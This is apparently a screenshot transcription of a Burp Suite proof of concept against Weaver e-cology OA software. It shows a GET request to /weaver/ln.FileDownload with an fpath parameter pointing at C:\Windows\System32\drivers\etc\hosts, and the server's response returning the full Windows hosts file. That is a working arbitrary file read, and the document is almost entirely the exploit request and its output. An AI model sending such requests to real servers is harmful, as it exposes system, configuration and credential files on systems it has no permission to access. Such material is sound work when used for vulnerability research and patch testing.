 Request
Pretty Raw Hex
\n
1 GET /weaver/ln.FileDownload?fpath=C:\Windows\System32\drivers\etc\hosts HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
4 X-Requested-With: XMLHttpRequest
5 Content-Type: application/x-www-form-urlencoded; charset=utf-8
6 Accept: */*
7 Referer: http://10.10.10.38/wui/index.html
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ecology_JSessionid=aaaZv8JsPLUYj5KcMzGky; JSESSIONID=aaaZv8JsPLUYj5KcMzGky;
ecology_JSessionId=aaaZv8JsPLUYj5KcMzGky
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-disposition: attachment; filename=hosts.license
6 Content-Type: application/octet-stream; charset=UTF-8
7 Connection: close
8 Date: Tue, 23 Aug 2022 01:47:11 GMT
9 Content-Length: 850
10
11 # Copyright (c) 1993-2009 Microsoft Corp.
12 #
13 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
14 #
15 # This file contains the mappings of IP addresses to host names. Each
16 # entry should be kept on an individual line. The IP address should
17 # be placed in the first column followed by the corresponding host name.
18 # The IP address and the host name should be separated by at least one
19 # space.
20 #
21 # Additionally, comments (such as these) may be inserted on individual
22 # lines or following the machine name denoted by a '#' symbol.
23 #
24 # For example:
25 #
26 # 102.54.94.97 rhino.acme.com # source server
27 # 38.25.63.10 x.acme.com # x client host
28
29 # localhost name resolution is handled within DNS itself.
30 # 127.0.0.1 localhost
31 # ::1 localhost
32 0.0.0.0 update.e-cology.cn